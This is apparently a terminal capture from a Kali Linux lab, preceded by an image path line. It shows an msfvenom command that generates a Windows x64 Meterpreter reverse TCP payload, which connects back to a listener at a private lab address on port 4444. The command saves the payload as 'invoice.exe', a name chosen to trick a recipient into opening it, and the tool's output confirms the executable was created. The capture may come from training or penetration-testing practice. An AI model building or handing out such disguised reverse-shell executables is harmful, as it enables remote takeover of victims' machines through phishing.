 ┌──(victor㉿kali-lab)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=4444 -f exe -o invoice.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: invoice.exe